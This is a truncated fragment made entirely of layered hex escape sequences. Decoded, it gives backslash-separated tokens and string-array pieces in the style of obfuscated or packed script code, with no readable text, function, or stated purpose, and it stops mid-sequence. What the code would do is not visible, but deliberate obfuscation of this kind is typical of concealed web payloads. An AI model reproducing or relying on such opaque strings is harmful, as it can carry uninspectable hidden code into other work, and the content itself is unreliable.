\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x